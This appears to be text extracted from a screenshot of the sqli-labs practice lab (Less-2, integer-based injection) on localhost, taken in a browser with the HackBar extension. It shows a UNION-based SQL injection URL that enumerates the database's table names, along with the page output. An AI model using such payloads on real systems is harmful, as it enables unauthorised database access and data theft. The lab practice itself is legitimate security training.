 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3#
6
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
英
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"